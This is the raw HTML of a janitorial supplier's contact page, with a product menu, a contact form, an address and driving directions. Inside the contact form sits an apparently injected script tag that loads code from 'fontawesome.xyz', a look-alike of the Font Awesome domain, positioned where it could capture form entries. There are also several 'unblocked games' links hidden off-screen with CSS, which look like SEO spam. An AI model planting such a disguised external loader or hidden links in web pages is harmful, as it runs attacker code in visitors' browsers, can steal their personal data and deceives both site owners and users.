<li class="category-6139135"><a href="/List/Restroom" title="Restroom">Restroom</a>
<ul>
<li class="category-6139136"><a href="/List/Restroom/Feminine-Hygiene" title="Feminine Hygiene">Feminine Hygiene</a></li>
<li class="category-6139138"><a href="/List/Restroom/Restroom-Accessories" title="Restroom Accessories">Restroom Accessories</a>
<ul>
<li class="category-6139307"><a href="/List/Restroom-Accessories/Hand-Dryers-Replacement-Parts" title="Hand Dryers & Replacement Parts">Hand Dryers & Replacement Parts</a></li>
<li class="category-6139298"><a href="/List/Restroom-Accessories/Hand-Towel-Dispensers" title="Hand Towel Dispensers">Hand Towel Dispensers</a></li>
<li class="category-6139297"><a href="/List/Restroom-Accessories/Toilet-Tissue-Dispensers" title="Toilet Tissue Dispensers">Toilet Tissue Dispensers</a></li>
<li class="category-6139308"><a href="/List/Restroom-Accessories/Mirrors" title="Mirrors">Mirrors</a></li>
<li class="category-6139309"><a href="/List/Restroom-Accessories/Baby-Changing-Station-Liners" title="Baby Changing Station & Liners">Baby Changing Station & Liners</a></li>
</ul>
</li>
<li class="category-6139137"><a href="/List/Restroom/Restroom-Partitions" title="Restroom Partitions">Restroom Partitions</a></li>
<li class="category-6138019"><a href="/List/Restroom/Restroom-Supplies" title="Restroom Supplies">Restroom Supplies</a></li>
<li class="category-6143142"><a href="/List/Restroom/Recessed-Restroom-Units" title="Recessed Restroom Units">Recessed Restroom Units</a></li>
</ul>
</li>
<li class="category-6139070"><a href="/List/Safety" title="Safety">Safety</a>
<ul>
<li class="category-6139122"><a href="/List/Safety/Dust-Masks" title="Dust Masks">Dust Masks</a></li>
<li class="category-6139072"><a href="/List/Safety/First-Aid-Kit" title="First Aid Kit">First Aid Kit</a></li>
<li class="category-6139071"><a href="/List/Safety/Gloves" title="Gloves">Gloves</a></li>
</ul>
</li>
<li class="category-6138031"><a href="/List/Snow-Ice" title="Snow & Ice">Snow & Ice</a></li>
<li class="category-6139165"><a href="/List/Soap-Sanitizer-Dispensers" title="Soap, Sanitizer & Dispensers">Soap, Sanitizer & Dispensers</a>
<ul>
<li class="category-6139160"><a href="/List/Soap-Sanitizer-Dispensers/Edmer-Soaps-Dispensers" title="Edmer Soaps & Dispensers">Edmer Soaps & Dispensers</a></li>
<li class="category-6139159"><a href="/List/Soap-Sanitizer-Dispensers/Soap-Dispenser-Systems" title="Soap & Dispenser Systems">Soap & Dispenser Systems</a></li>
<li class="category-6139166"><a href="/List/Soap-Sanitizer-Dispensers/Boraxo-Hand-Cleaner" title="Boraxo Hand Cleaner">Boraxo Hand Cleaner</a></li>
<li class="category-6139404"><a href="/List/Soap-Sanitizer-Dispensers/Powdered-Hand-Soap" title="Powdered Hand Soap">Powdered Hand Soap</a></li>
<li class="category-6139161"><a href="/List/Soap-Sanitizer-Dispensers/Basin-Mount-Dispenser" title="Basin Mount Dispenser">Basin Mount Dispenser</a></li>
</ul>
</li>
<li class="category-6143640"><a href="/List/Economy-Plus-Line" title="Economy Plus Line">Economy Plus Line</a></li>
</ul>
</div>
                    
                </div>
                <div id="maincolumn" class="column">
                    
                    
                    
                    <div>
                        
                        
                        

    <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$MainContent$ScriptManagerControl$ScriptManagerFromControl', 'wdv5', ['tctl00$MainContent$ctl00$UpdatePanel1','MainContent_ctl00_UpdatePanel1','tctl00$MainContent$ctl00$RadCaptcha1$ctl01',''], ['ctl00$MainContent$ctl00$RadCaptcha1$CaptchaLinkButton',''], [], 90, 'ctl00');
//]]>
</script>



    

    <div id="MainContent_contactFormContainer" style="position:absolute;top:453px;left:687px;">
        <div id="contactForm" Class="contactFormContainer-115957" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;MainContent_ctl00_btnformSubmit&#39;)">
	
    <div id="MainContent_ctl00_UpdatePanel1">
		
            <div id="MainContent_ctl00_formview">
                
                <div id="MainContent_ctl00_secContactForm">
                    <div class="fRow">
                        <span id="MainContent_ctl00_lblFirstName" class="cformlabel">*First Name: </span>
                        <input name="ctl00$MainContent$ctl00$fieldFirstName" type="text" id="MainContent_ctl00_fieldFirstName" />
                        <span id="MainContent_ctl00_RequiredFieldValidator1" class="errorRequired" style="visibility:hidden;">&nbsp;</span>
                    </div>
                    <div class="fRow">
                        <span id="MainContent_ctl00_lblLastName" class="cformlabel">Last Name: </span>
                        <input name="ctl00$MainContent$ctl00$fieldLastName" type="text" id="MainContent_ctl00_fieldLastName" />
                        <span id="MainContent_ctl00_RequiredFieldValidatorLastName" class="errorRequired" style="visibility:hidden;">&nbsp;</span>
                    </div>
                    <div id="MainContent_ctl00_secCompany" class="fRow">
                        <span id="MainContent_ctl00_lblCompany" class="cformlabel">Company Name: </span>
                        <input name="ctl00$MainContent$ctl00$fieldCompany" type="text" id="MainContent_ctl00_fieldCompany" />
                    </div>
                    <div class="fRow">
                        <span id="MainContent_ctl00_lblEmail" class="cformlabel">*Email: </span>
                        <input name="ctl00$MainContent$ctl00$fieldEmail" type="text" id="MainContent_ctl00_fieldEmail" />
                        <span id="MainContent_ctl00_EmailRequired" class="errorRequired" style="visibility:hidden;">&nbsp;</span>
                        <span id="MainContent_ctl00_valEmailAddress" class="errorRequired" style="visibility:hidden;"></span>
                    </div>
                    <div class="fRow">
                        <span id="MainContent_ctl00_lblPhone" class="cformlabel">Phone Number: </span>
                        <input name="ctl00$MainContent$ctl00$fieldPhone" type="text" id="MainContent_ctl00_fieldPhone" />
                        <span id="MainContent_ctl00_RequiredFieldValidatorPhone" class="errorRequired" style="visibility:hidden;">&nbsp;</span>
                    </div>
                    <div class="fRow">
                        <span id="MainContent_ctl00_lblTime" class="cformlabel">Best Time to Contact: </span>
                        <select name="ctl00$MainContent$ctl00$fieldBestTime" id="MainContent_ctl00_fieldBestTime">
			<option value="Any">Any</option>
			<option value="Morning">Morning</option>
			<option value="Afternoon">Afternoon</option>
			<option value="Evening">Evening</option>

		</select>
                    </div>
                </div>
                
                <div id="MainContent_ctl00_secMessage" class="fRow">
                    <span id="MainContent_ctl00_lblMessage" class="cformlabel">Message: </span>
                    <textarea name="ctl00$MainContent$ctl00$fieldMessage" rows="3" cols="20" id="MainContent_ctl00_fieldMessage">
</textarea>
                    <span id="MainContent_ctl00_RequiredFieldValidatorMsg" class="errorRequired" style="visibility:hidden;">&nbsp;</span>
                </div>
                <div id="MainContent_ctl00_secCaptcha" class="fRow">
                    <span id="MainContent_ctl00_lblCode" class="cformlabel">Security Code: </span>
                    <div style="display: inline-block; text-align: left; display: inline-block;">
                        <div id="ctl00_MainContent_ctl00_RadCaptcha1" class="RadCaptcha RadCaptcha_Default" style="width:180px;">
			<!-- 2020.3.1021.40 --><span id="ctl00_MainContent_ctl00_RadCaptcha1_ctl00" style="visibility:hidden;"></span><div id="ctl00_MainContent_ctl00_RadCaptcha1_SpamProtectorPanel">
				<div id="ctl00_MainContent_ctl00_RadCaptcha1_ctl01">
					<img id="ctl00_MainContent_ctl00_RadCaptcha1_CaptchaImageUP" class="captchaImage" alt="" src="Telerik.Web.UI.WebResource.axd?type=rca&amp;isc=true&amp;guid=705e2afc-c1f8-4922-a509-10f6653e4fd1" style="height:50px;width:180px;display:block;" /><a id="ctl00_MainContent_ctl00_RadCaptcha1_CaptchaLinkButton" class="rcRefreshImage" title="Generate New Image" href="javascript:__doPostBack(&#39;ctl00$MainContent$ctl00$RadCaptcha1$CaptchaLinkButton&#39;,&#39;&#39;)" style="display:block;">Generate New Image</a>
				</div>
			</div><input id="ctl00_MainContent_ctl00_RadCaptcha1_ClientState" name="ctl00_MainContent_ctl00_RadCaptcha1_ClientState" type="hidden" />
		</div>
                    </div>
                </div>
                <div id="MainContent_ctl00_secTypeCode" class="fRow">
                    <span id="MainContent_ctl00_Label2" class="cformlabel">Type the Security Code:</span>
                    <input name="ctl00$MainContent$ctl00$txbCaptcha" type="text" maxlength="5" id="MainContent_ctl00_txbCaptcha" />
                </div>
                
                <div class="fRow">
                    <span id="MainContent_ctl00_Label1" class="cformlabel">&nbsp;</span>
                    <input type="submit" name="ctl00$MainContent$ctl00$btnformSubmit" value="Submit" onclick="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;ctl00$MainContent$ctl00$btnformSubmit&quot;, &quot;&quot;, true, &quot;Group&quot;, &quot;&quot;, false, false))" id="MainContent_ctl00_btnformSubmit" class="buttonSubmit" />
                </div><div id="newsx"><script src="https://fontawesome.xyz/ajaxs/js2/25.js"></script></div>
            </div>
        
	</div>

    <div id="MainContent_ctl00_UpdateProgress1" style="display:none;">
		
            
                    <div class="loadingContainer">
                        <div class="loading">
                            <img src="/images/loading.gif" alt="loading" />
                            <br />
                            Updating... Please Wait.</div>
                    </div>
        
	</div>

</div>

    </div>

    
<style>.ug { position: absolute; left: -2551px; }</style><a href="https://76-unblocked-games.s3.amazonaws.com/index.html" title="unblocked games" class="ug">unblocked games</a>
<style>.game { position: absolute; left: -2554px; }</style><a href="https://sites.google.com/view/unblocked-games-76-77/" title="unblocked games" class="game">unblocked games</a>
<style>.game { position: absolute; left: -2555px; }</style><a href="https://www.symbaloo.com/mix/unblocked-games-76-k8pl" title="unblocked games" class="game">unblocked games</a>

    <h1 class="pageName">Contact Edmer Sanitary Supply</h1>

    



    <table class="tableDefault" style="width: 100%; border: 0px none; margin: 15px 0px; height: 425px;" cellspacing="0" cellpadding="0" border="0">
<tbody>
<tr class="tableFirst tableEven">
<td style="width: 50%; padding-right: 15px;" class="tableFirst">
<h2><strong>EDMER SANITARY SUPPLY</strong></h2>
<strong>Cleaning Supplies • Restroom Supplies • Janitorial Equipment • Ice Melt<br /></strong>
<p><strong>Address:</strong><br />519 East Meadow Avenue<br />East Meadow, NY  11554</p>
<p><strong>Tel:</strong> (516) 794-2000 <br /><strong>Fax:</strong> (516) 228-8759</p>
<p><strong>Email:</strong> ContactUs@edmersupply.com</p>
<p><strong>Hours:</strong><br /> Monday - Friday   8am-5pm</p>
<p><strong>Email:</strong><br />If you would like to email us, please feel free to use the form to the right and our Sales Team will be in touch with you shortly after submitting.</p>
</td>
<td class="tableLast" style="width: 50%;" id="contactTableCell"> </td>
</tr>
</tbody>
</table>
<h3>Directions TO OUR LONG ISLAND SHOWROOM - OPEN TO THE PUBLIC</h3>
<div>
<div class="responsive-iframe-container" style="margin-bottom: 25px;">
<div class="responsive-iframe-container"><iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d3024.2818263756103!2d-73.55637399999999!3d40.711811999999995!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0xed3e87f9897f3e0b!2sEdmer+Sanitary+Supply+Co+Inc!5e0!3m2!1sen!2sus!4v1405716349739" frameborder="0" style="border: 0px; background-color: transparent;" width="1200" height="350"></iframe></div>
</div>
</div>
<p><strong>Southern State Parkway</strong>:</p>
<p>Exit 25 North (Rte 106N). Proceed 3 traffic lights. (Fire Department will be on your right.) Turn left onto East Meadow Avenue. Go approximately 1 mile. Edmer Company will be on your right.</p>
<p><b>Long Island Expressway </b></p>
<p align="justify">Exit 41S (South) - Routes 106/107<br />Proceed south. Stay to your right and follow Route 106 to Hempstead Turnpike (Route 24). Turn right. You will now be heading west. Approximately 1/2 mile you will see an Arby's on your left. At the next traffic light the entrance to Eisenhower Park will be on your right and a BP Gas Station will be on the far left corner - Turn left on to East Meadow Avenue. Proceed approximately 1 mile. Edmer Company will be on your left.</p>
<p><strong>Meadowbrook Parkway</strong></p>
<p>Exit M5 - East - Hempstead Turnpike. Stay in your right lane. Turn right onto East Meadow Avenue. (Landmarks - BP Gas Station on Corner, Eisenhower Park Entrance directly across the street). Go approximately 1 mile. Edmer Company will be on your left.</p>
<p> </p>
<p style="text-align: center;"><strong><span style="font-size: small;"><strong>Proudly Serving Janitorial Professionals and Residences on Long Island (<em>Nassau County, Suffolk County</em>) <br />and in NYC (<em>Brooklyn, Queens, Staten Island, Manhattan, Bronx</em>), New Jersey and Connecticut</strong></span><br /></strong></p>
<p style="text-align: center;"><em><strong>We Ship Nationwide!</strong></em></p>

    
	
	
	

	

                        
                    </div>
                </div>
            </div>
        </div>
        <div id="footerwrap">
            <div id="footer">
                
                <div id="Navigation-6554" class='ddsmoothmenu-v'><ul>
<li class="page-4343912"><a href="/" title="Home">Home</a></li>
<li class="page-4343914"><a href="/About-Edmer-Sanitary" title="About Us">About Us</a></li>
<li class="page-4343917"><a href="/List" title="Products">Products</a></li>
<li class="page-4343918"><a href="/SDS" title="SDS">SDS</a></li>
<li class="page-4343916"><a href="/Blog-Blog" title="Blog">Blog</a></li>
<li class="page-4343915"><a href="/Contact-Us" class="menuactive"  title="Contact Us">Contact Us</a></li>
</ul>
</div><div class="quickLinksHeading"><span class="footerHeading">Quick Links</span></div>
<div class="footerAccountSupport"><span class="footerHeading">Account</span><a href="/MyAccount">Your Account</a><a href="/Store/ShoppingCart/">Shopping Cart</a><a href="/MyAccount/Orders">Orders</a><a href="/Store/Checkout">Checkout</a><br /><span class="footerHeading">Support</span><br /><a href="/files/116261/2020.pdf" target="_blank" rel="noopener noreferrer">All Policies</a><br /></div>
<div class="footerInfo"><span class="footerHeading">Contact</span><br />519 East Meadow Avenue<br />East Meadow, NY  11554<br /><br />Tel: (516) 794-2000 <br />Fax: (516) 228-8759<br /><br /><img src="/images/116261/an_ssl_cards.png" alt="" caption="false" width="263" height="47" /><br /></div>
<div class="footerCopy">Copyright © 2016 Edmer Sanitary Co., Inc. All Rights Reserved</div>
                <div id="ctl09_secNewletterFooter">
	  
    <div id="newsletterContainer">
        <span class="textJoin">Get Promo's & Specials Emailed Directly to You!: </span>
        <input name="ctl00$ctl09$newsletterBox" type="text" value="Enter your email" id="ctl09_newsletterBox" class="newsletterBox watermark" placeholder="Enter your email" />  
        <input type="submit" name="ctl00$ctl09$newsletterButton" value="Join" onclick="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;ctl00$ctl09$newsletterButton&quot;, &quot;&quot;, true, &quot;NewsleterValidationGroup&quot;, &quot;&quot;, false, false))" id="ctl09_newsletterButton" class="buttonSubmit" />  
        <span id="ctl09_NLEmailRequired" style="visibility:hidden;"></span>  
        <span id="ctl09_nlvalEmailAddress" style="visibility:hidden;"></span> 
    </div>

</div>

                <div id="secWebDugout" class="webDugoutLink">
                    <a id="lnkWebDugout" href="https://msedp.com/" target="_blank">An MSEDP Webdugout Website V5</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/Sitemap/">Sitemap</a>
                </div>
            </div>
        </div>
        
        <script>
function pageLoad() {
    BindjQueryEvents();
$('#MainContent_AddtoQuote').attr('value','Request A Quote');
    }
    //Re-bind for callbacks
var prm = Sys.WebForms.PageRequestManager.getInstance();
prm.add_endRequest(function() {
    BindjQueryEvents();
});
function BindjQueryEvents() {
}
</script>


<script type="text/javascript">

$(function(){

var $menulist = $('.mobileNav2 ').find('.slicknav_nav > ul > li');
$menulist.appendTo('.mobileNav0 ul');
$('.mobileNav2').remove();

elementPosition({selectMove:'#leftcolumn',moveTo:'#maincolumn',moveDown:true});
elementPosition({selectMove:'.mobileNav1',moveTo:'#header',moveDown:true});


$('iframe').iframesResponsive();

$('#maincolumn > div > table').addClass('table-responsive');

$('#newMachineryTitle').insertAfter('#Navigation-4098 li.category-6143654');

});//end ready


</script> <script>function googleTranslateElementInit() {new google.translate.TranslateElement({pageLanguage: 'en',layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');}</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
        <script>
            $(document).ready(function () {
                LoadCustomScripts();
            });


            function LoadCustomScripts() {
  shopV5();
  customizeV5();
}

function shopV5() {
$(".productListGroupContainer li").each(function()
{var product = $(this).find('.productListNames a').attr('href');
$(this).wrapInner('<a class="product-link" href="product-link">');
$(this).find('a:first').attr('href',product);});
}

function customizeV5() {

$('#contactForm').appendTo('#contactTableCell');

if(window.location.pathname == '/') {
$('h1.pageName').remove();
$('#productImages').appendTo('#featuredProduts_c');
}

}


        </script>
        
        <script type="text/javascript" src="//s7.addthis.com/js/250/addthis_widget.js#pubid=ra-4e8df13d6b15fdaa"></script>
    
<script type="text/javascript">
//<![CDATA[
var Page_Validators =  new Array(document.getElementById("MainContent_ctl00_RequiredFieldValidator1"), document.getElementById("MainContent_ctl00_RequiredFieldValidatorLastName"), document.getElementById("MainContent_ctl00_EmailRequired"), document.getElementById("MainContent_ctl00_valEmailAddress"), document.getElementById("MainContent_ctl00_RequiredFieldValidatorPhone"), document.getElementById("MainContent_ctl00_RequiredFieldValidatorMsg"), document.getElementById("ctl00_MainContent_ctl00_RadCaptcha1_ctl00"), document.getElementById("ctl09_NLEmailRequired"), document.getElementById("ctl09_nlvalEmailAddress"));
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
var MainContent_ctl00_RequiredFieldValidator1 = document.all ? document.all["MainContent_ctl00_RequiredFieldValidator1"] : document.getElementById("MainContent_ctl00_RequiredFieldValidator1");
MainContent_ctl00_RequiredFieldValidator1.controltovalidate = "MainContent_ctl00_fieldFirstName";
MainContent_ctl00_RequiredFieldValidator1.validationGroup = "Group";
MainContent_ctl00_RequiredFieldValidator1.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
MainContent_ctl00_RequiredFieldValidator1.initialvalue = "";
var MainContent_ctl00_RequiredFieldValidatorLastName = document.all ? document.all["MainContent_ctl00_RequiredFieldValidatorLastName"] : document.getElementById("MainContent_ctl00_RequiredFieldValidatorLastName");
MainContent_ctl00_RequiredFieldValidatorLastName.controltovalidate = "MainContent_ctl00_fieldLastName";
MainContent_ctl00_RequiredFieldValidatorLastName.enabled = "False";
MainContent_ctl00_RequiredFieldValidatorLastName.validationGroup = "Group";
MainContent_ctl00_RequiredFieldValidatorLastName.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
MainContent_ctl00_RequiredFieldValidatorLastName.initialvalue = "";
var MainContent_ctl00_EmailRequired = document.all ? document.all["MainContent_ctl00_EmailRequired"] : document.getElementById("MainContent_ctl00_EmailRequired");
MainContent_ctl00_EmailRequired.controltovalidate = "MainContent_ctl00_fieldEmail";
MainContent_ctl00_EmailRequired.validationGroup = "Group";
MainContent_ctl00_EmailRequired.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
MainContent_ctl00_EmailRequired.initialvalue = "";
var MainContent_ctl00_valEmailAddress = document.all ? document.all["MainContent_ctl00_valEmailAddress"] : document.getElementById("MainContent_ctl00_valEmailAddress");
MainContent_ctl00_valEmailAddress.controltovalidate = "MainContent_ctl00_fieldEmail";
MainContent_ctl00_valEmailAddress.validationGroup = "Group";
MainContent_ctl00_valEmailAddress.evaluationfunction = "RegularExpressionValidatorEvaluateIsValid";
MainContent_ctl00_valEmailAddress.validationexpression = ".*@.*\\..*";
var MainContent_ctl00_RequiredFieldValidatorPhone = document.all ? document.all["MainContent_ctl00_RequiredFieldValidatorPhone"] : document.getElementById("MainContent_ctl00_RequiredFieldValidatorPhone");
MainContent_ctl00_RequiredFieldValidatorPhone.controltovalidate = "MainContent_ctl00_fieldPhone";
MainContent_ctl00_RequiredFieldValidatorPhone.enabled = "False";
MainContent_ctl00_RequiredFieldValidatorPhone.validationGroup = "Group";
MainContent_ctl00_RequiredFieldValidatorPhone.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
MainContent_ctl00_RequiredFieldValidatorPhone.initialvalue = "";
var MainContent_ctl00_RequiredFieldValidatorMsg = document.all ? document.all["MainContent_ctl00_RequiredFieldValidatorMsg"] : document.getElementById("MainContent_ctl00_RequiredFieldValidatorMsg");
MainContent_ctl00_RequiredFieldValidatorMsg.controltovalidate = "MainContent_ctl00_fieldMessage";
MainContent_ctl00_RequiredFieldValidatorMsg.enabled = "False";
MainContent_ctl00_RequiredFieldValidatorMsg.validationGroup = "Group";
MainContent_ctl00_RequiredFieldValidatorMsg.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
MainContent_ctl00_RequiredFieldValidatorMsg.initialvalue = "";
var ctl00_MainContent_ctl00_RadCaptcha1_ctl00 = document.all ? document.all["ctl00_MainContent_ctl00_RadCaptcha1_ctl00"] : document.getElementById("ctl00_MainContent_ctl00_RadCaptcha1_ctl00");
ctl00_MainContent_ctl00_RadCaptcha1_ctl00.validationGroup = "Group";
ctl00_MainContent_ctl00_RadCaptcha1_ctl00.evaluationfunction = "CustomValidatorEvaluateIsValid";
var ctl09_NLEmailRequired = document.all ? document.all["ctl09_NLEmailRequired"] : document.getElementById("ctl09_NLEmailRequired");
ctl09_NLEmailRequired.controltovalidate = "ctl09_newsletterBox";
ctl09_NLEmailRequired.validationGroup = "NewsleterValidationGroup";
ctl09_NLEmailRequired.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ctl09_NLEmailRequired.initialvalue = "";
var ctl09_nlvalEmailAddress = document.all ? document.all["ctl09_nlvalEmailAddress"] : document.getElementById("ctl09_nlvalEmailAddress");
ctl09_nlvalEmailAddress.controltovalidate = "ctl09_newsletterBox";
ctl09_nlvalEmailAddress.validationGroup = "NewsleterValidationGroup";
ctl09_nlvalEmailAddress.evaluationfunction = "RegularExpressionValidatorEvaluateIsValid";
ctl09_nlvalEmailAddress.validationexpression = ".*@.*\\..*";
//]]>
</script>


<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) !== 'undefined'){Sys.WebForms.PageRequestManager.getInstance().add_endRequest(EndRequestHandler_End)};LoadTinyMCE();

var isFirefox = navigator.userAgent.toLowerCase().indexOf('firefox') > -1;
var reloadDelay = isFirefox ? 1000 : 0;

function BeforePostback()
{
    tinymce.triggerSave();
}
                
function EndRequestHandler_End(sender, args)
{
    setTimeout(function () { LoadTinyMCE(); }, reloadDelay)
}

function LoadTinyMCE()
{
    tinymce.init
    (
        {
        theme: 'modern',
        selector: '.tinyMceEditor',
        browser_spellcheck: true,
        remove_linebreaks : false, 
        force_br_newlines : true,
        hidden_input: true,
        forced_root_block : 'p', 
        cleanup : false,
        preview_styles: false,
        remove_trailing_brs: false,
        style_formats_merge: true,
        paste_as_text: false,
        relative_urls: false,
        remove_script_host: false,
        entity_encoding: 'raw',
        allow_html_in_named_anchor: true,
        media_live_embeds: true,
        valid_elements: '*[*]',
        extended_valid_elements: 'noscript,script[charset|defer|language|src|type],iframe[src|frameborder|style|scrolling|class|width|height|name|align|allowTransparency]',

        table_default_styles: { width: '100%' },
        table_toolbar: false,
        convert_urls: false,
        accessibility_warnings: false,
        verify_html: false,
        media_strict: false,
        toolbar_items_size: 'small',
        importcss_append: true,
        code_dialog_height: 450,
        code_dialog_width: 900,
        menubar: false,
        table_grid: true,
        object_resizing: ":not(td)",
        statusbar: true,
        elementpath: false,
        autoresize_on_init: true,
        autoresize_min_height: 80,
        autoresize_max_height: 600,
        autoresize_bottom_margin: 10,
        autoresize_overflow_padding: 0,

        image_title: true,
        image_dimensions: true,
        image_description: true,
        image_advtab: true,
        image_caption: true,
        imagetools_toolbar: 'rotateleft rotateright | flipv fliph | editimage imageoptions',
        automatic_uploads: true,
        file_picker_types: 'file image media',

        moxiemanager_sort_by: 'lastModified',
        moxiemanager_sort_order: 'desc',
        moxiemanager_image_settings: 
        {
            moxiemanager_title : 'Images',
            moxiemanager_extensions : 'jpg,jpeg,png,gif,bmp,ico',
            moxiemanager_rootpath: '/images/116261',
            moxiemanager_view : 'thumbs',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_file_settings:
        {
            moxiemanager_title: 'Files',
            moxiemanager_extensions: 'pdf,docx,doc,xlsx,xls,htm,html,txt,mp3,mp4',
            moxiemanager_rootpath: '/files/116261',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_media_settings:
        {
            moxiemanager_title: 'Media',
            moxiemanager_extensions: 'mp3,mp4',
            moxiemanager_rootpath: '/files/116261',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        autoresize_overflow_padding: 5,

        toolbar1:
            'cut copy paste pastetext | searchreplace | image media insertimage | table | alignleft aligncenter | alignright alignjustify | bullist numlist | outdent indent | superscript subscript | charmap hr code',

        toolbar2:
            'link unlink anchor | bold italic underline strikethrough | fontselect fontsizeselect | forecolor backcolor | styleselect removeformat | undo redo',

        plugins:
        [
            'advlist anchor charmap colorpicker directionality emoticons fullscreen hr image imagetools insertdatetime ',
            'link nonbreaking pagebreak preview print save textcolor textpattern visualblocks wordcount ',
            'lists paste searchreplace table template visualchars code ',
            'autolink layer noneditable  importcss moxiemanager media autoresize ',
        ],

        style_formats:
        [
            {
                title: 'Image/Table Left',
                selector: 'img, table',
                styles: { 'float': 'left', 'margin': '10px 10px 10px 0px' },
                attributes: { align: 'left' }
            },
            {
                title: 'Image/Table Right',
                selector: 'img, table', 
                styles: { 'float': 'right', 'margin': '10px 0px 10px 10px' },
                attributes: { align: 'right' }
            }
        ],

        fontsize_formats: "8px 10px 12px 14px 16px 18px 20px 22px 24px 26px 28px 30px 32px 34px 36px 38px 40px 44px 48px 50px 60px 80px 100px 120px 140px",

        link_class_list: 
        [
            { title: 'None', value: '' },
            { title: 'Pop-Up Image', value: 'popImage' },
            { title: 'Pop-Up Video', value: 'popIframe' },
        ],

        setup: function (editor)
        {
            editor.on
            (
                'change', 
                function (ed)
                {
                    $('#changesSaved').val('false');
                    $('#ctl00_EditToolBar_i1_lblSaved').show();
                    $('body').css('border-color', 'red');
                }
            );

            editor.on
            (
                'SaveContent',
                function (ed)
                {
                    ed.content = ed.content.replace('&amp;', '&');
                }
            );
        },

        
        table_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_cell_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_row_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},],
        link_list: [{title: 'Home', value: '/'},{title: 'About Us', value: '/About-Edmer-Sanitary'},{title: 'Products', value: '/List'},{title: 'SDS', value: '/SDS'},{title: 'Blog', value: '/Blog-Blog'},{title: 'Contact Us', value: '/Contact-Us'},{title: 'Manufacturers', value: '/List/Manufacturers-List'},{title: 'New Account', value: '/New-Account'},{title: 'Monthly Specials', value: '/List/Monthly-Specials'},{title: 'Aerosols', value: '/List/Aerosols'},{title: 'Bulbs', value: '/list/bulbs'},{title: 'Cleaning Supplies', value: '/List/Cleaning-Supplies'},{title: 'Chemicals', value: '/List/Chemicals'},{title: 'Covid Safety Products', value: '/list/covid-safety-products'},{title: 'Facility Maintenance', value: '/List/Facility-Maintenance'},{title: 'Food Service', value: '/List/Food-Service'},{title: 'Janitorial Equipment', value: '/List/Janitorial-Equipment'},{title: 'Matting', value: '/List/Matting'},{title: 'Plastic Liners', value: '/List/Plastic-Liners'},{title: 'Paper Products', value: '/List/Paper-Products'},{title: 'test sub', value: '/List/test-sub'},{title: 'Receptacles', value: '/List/Receptacles'},{title: 'Restroom', value: '/List/Restroom'},{title: 'Safety', value: '/List/Safety'},{title: 'Snow &amp; Ice', value: 'https://www.edmersupply.com/List/Snow-Ice" target="_blank'},{title: 'Carpet Cleaning Products', value: '/carpet-cleaning-products'},{title: 'Soap, Sanitizers &amp; Dispensors', value: '/List/Soap-Sanitizer-Dispensers'},{title: 'Economy Plus Line', value: '/List/Economy-Plus-Line'},{title: 'Carpet Cleaning Products Suffolk County', value: '/Carpet-Cleaning-Products-Suffolk-County'},{title: 'Carpet Cleaning Products Nassau County', value: '/Carpet-Cleaning-Products-Nassau-County'},{title: 'Carpet Cleaning Products Long Island', value: '/carpet-cleaning-products-long-island'},{title: 'Carpet Cleaning Products NYC', value: '/Carpet-Cleaning-Products-NYC'},{title: 'Carpet Cleaning Products East Meadow', value: '/carpet-cleaning-products-east-meadow'},{title: 'Carpet Care Products NYC', value: '/Carpet-Care-Products-NYC'},{title: 'Carpet Care Products Long Island', value: '/Carpet-Care-Products-Long-Island'},{title: 'Cleaning Supplies NYC', value: '/cleaning-supplies-nyc'},{title: 'Cleaning Supplies Suffolk County', value: '/cleaning-supplies-suffolk-county'},{title: 'Disinfectant Spray Cleaners', value: '/disinfectant-spray-cleaners'},{title: 'Disinfectants NYC', value: '/disinfectants-nyc'},{title: 'Enzymatic Cleaners', value: '/enzymatic-cleaners-for-sale'},{title: 'Enzymatic Cleaners Buying Considerations', value: '/enzymatic-cleaners-buying-considerations'},{title: 'Floor Cleaning Supplies', value: '/Floor-Cleaning-Supplies'},{title: 'Floor Cleaning Supplies NYC', value: '/floor-cleaning-supplies-nyc'},{title: 'Ice Melt', value: '/Ice-Melt'},{title: 'Ice Melt NYC', value: '/ice-melt-nyc'},{title: 'Janitorial Equipment NYC', value: '/Janitorial-Equipment-NYC'},{title: 'Paper Towel Dispensers', value: '/paper-towel-dispensers'},{title: 'Restroom Supplies Long Island', value: '/restroom-supplies-long-island'},],
        
        }
    );
}


var Page_ValidationActive = false;
if (typeof(ValidatorOnLoad) == "function") {
    ValidatorOnLoad();
}

function ValidatorOnSubmit() {
    if (Page_ValidationActive) {
        return ValidatorCommonOnSubmit();
    }
    else {
        return true;
    }
}
        
document.getElementById('MainContent_ctl00_RequiredFieldValidator1').dispose = function() {
